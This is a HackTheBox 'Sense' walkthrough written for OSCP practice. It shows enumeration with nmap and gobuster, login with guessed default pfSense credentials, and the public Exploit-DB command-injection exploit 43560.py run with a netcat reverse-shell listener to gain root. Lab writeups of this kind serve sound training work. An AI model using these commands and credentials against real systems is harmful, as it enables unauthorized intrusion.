19
Writeup: HackTheBox Sense - Without Metasploit (OSCP Prep)
Hello there!
I just finished doing Sense from Hackthebox and sharing my writeup.
First thing is first, lets start with Nmap!
nmap -sC -sV -T4 -oN nmap.txt 10.10.10.60
- -sC = Default Scripts
- -sV = Probe open ports to determine service/Versions info
- -T4 = Set timing for faster output (0-5)
- -oN = Output to save it to a file

Ports Open
80 TCP HTTP lighttp 1.4.35, is an open-source web server optimized for speed-critical environments while remaining standards-compliant secure and flexible.
443 TCP SSL/HTTPs?
nmap --script vuln -oN vuln.txt 10.10.10.60

After running this command I get a few options for Vulnerabilities. But a MITM and/or Information Disclosure is of little use to us here.
Let's head over to the site.

Now select Accept.
This will bring up a login page.
I tried a few different default options but it didn't allow me to gain access to the site.

Now I am going to try and run Gobuster..
gobuster dir -u https://10.10.10.60 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e -x txt -k > gobuster

This will take some time, but after some time you should get the following response back from the search.

I am going to check out the .txt files first.

So let's head over to Google to see if we can find any default creds.
After some searching I come across the following.

admin:pfsense
And the username we found above is Rohit.
Afternoon some playing around I noticed that if you switched the case's you will be able to get in.

After we get in we are able to get some additional information on the underlying services.
2.1.3-Release(amd64) FreeBSD 8-3-Release
root@pf2_1_1_amd64.pfsense.org

With the information that we were able to get from the login window we are able to use this to head over to Google for some more enumerating.
After some searching I come across the following site.

This looks very promising! This is a Command Injection Vulnerability.
When scrolling down into the code base it looks like you only need a few items to get the ball rolling on this one.
rhost
lhost
lport
username
password
Something I like to do is to check if its already on Kali. Why download something if the exploit is already here?
searchsploit pfsense
Now look for that tag number 43560.

locate php/webapps/43560.py
cp /usr/share/exploitdb/exploits/php/webapps/43560.py .

chmod +x 43560.py

Now let's run this bad boy!
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.7 --lport 1234 --username rohit --password pfsense

nc -nvlp 1234

whoami

Now let's get the Flags!


19
